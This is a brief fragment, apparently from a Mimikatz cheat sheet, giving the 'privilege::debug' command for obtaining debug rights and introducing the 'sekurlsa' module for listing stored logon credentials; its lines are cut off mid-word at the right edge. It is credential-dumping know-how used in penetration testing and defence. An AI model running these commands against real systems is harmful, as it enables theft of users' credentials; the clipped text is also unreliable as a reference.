
* Get debug rights (thi
required for many Mimik
```

privilege::debug

```

### sekurlsa

* Lists all available p
usually shows recently 
credentials.
